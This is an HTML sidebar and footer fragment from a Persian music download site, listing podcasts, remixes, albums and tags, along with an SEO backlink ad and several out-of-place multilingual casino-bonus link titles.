<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,469 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,052 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,326 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,755 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,531 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,031 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,399 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,231 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,192 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,886 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ جدید سینا درخشنده &#8211; پرنده" href="http://www.persian-star.net/sina-derakhshande-parandeh/">دانلود آهنگ جدید سینا درخشنده &#8211; پرنده</a></li>
<li><a title="دانلود آهنگ فر موهات از سعید آران رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%81%d8%b1-%d9%85%d9%88%d9%87%d8%a7%d8%aa-%d8%a7%d8%b2-%d8%b3%d8%b9%db%8c%d8%af-%d8%a2%d8%b1%d8%a7%d9%86-%d8%b1%d8%a7%d8%af%db%8c%d9%88/">دانلود آهنگ فر موهات از سعید آران رادیو جوان</a></li>
<li><a title="دانلود آهنگ سلام سلامتی صاب تولد رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b3%d9%84%d8%a7%d9%85-%d8%b3%d9%84%d8%a7%d9%85%d8%aa%db%8c-%d8%b5%d8%a7%d8%a8-%d8%aa%d9%88%d9%84%d8%af-%d8%b1%d8%a7%d8%af%db%8c%d9%88/">دانلود آهنگ سلام سلامتی صاب تولد رادیو جوان</a></li>
<li><a title="دانلود آهنگ میزنه به سرم از ابراهیم رادان در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%db%8c%d8%b2%d9%86%d9%87-%d8%a8%d9%87-%d8%b3%d8%b1%d9%85-%d8%a7%d8%b2-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%b1%d8%a7%d8%af/">دانلود آهنگ میزنه به سرم از ابراهیم رادان در رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید اپیکور &#8211; بابا کرم" href="http://www.persian-star.net/epicure-baba-karam/">دانلود آهنگ جدید اپیکور &#8211; بابا کرم</a></li>
<li><a title="دانلود آهنگ اول ماجرا از امیر علی شادمان با پخش آنلاین + متن" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%88%d9%84-%d9%85%d8%a7%d8%ac%d8%b1%d8%a7-%d8%a7%d8%b2-%d8%a7%d9%85%db%8c%d8%b1-%d8%b9%d9%84%db%8c-%d8%b4%d8%a7%d8%af%d9%85%d8%a7/">دانلود آهنگ اول ماجرا از امیر علی شادمان با پخش آنلاین + متن</a></li>
<li><a title="دانلود آهنگ دلم تنگه برات از شهاب رمضان رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84%d9%85-%d8%aa%d9%86%da%af%d9%87-%d8%a8%d8%b1%d8%a7%d8%aa-%d8%a7%d8%b2-%d8%b4%d9%87%d8%a7%d8%a8-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">دانلود آهنگ دلم تنگه برات از شهاب رمضان رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید رضا بهرام &#8211; هیچ" href="http://www.persian-star.net/reza-bahram-hich/">دانلود آهنگ جدید رضا بهرام &#8211; هیچ</a></li>
<li><a title="دانلود آهنگ نازنینا از سینا صداقت با پخش آنلاین + متن" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%86%d8%a7%d8%b2%d9%86%db%8c%d9%86%d8%a7-%d8%a7%d8%b2-%d8%b3%db%8c%d9%86%d8%a7-%d8%b5%d8%af%d8%a7%d9%82%d8%aa-%d8%a8%d8%a7-%d9%be/">دانلود آهنگ نازنینا از سینا صداقت با پخش آنلاین + متن</a></li>
<li><a title="دانلود آهنگ بهتر از منه از علی یاسینی در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%d9%87%d8%aa%d8%b1-%d8%a7%d8%b2-%d9%85%d9%86%d9%87-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%db%8c%d8%a7%d8%b3%db%8c%d9%86%db%8c-%d8%af%d8%b1/">دانلود آهنگ بهتر از منه از علی یاسینی در رادیو جوان</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>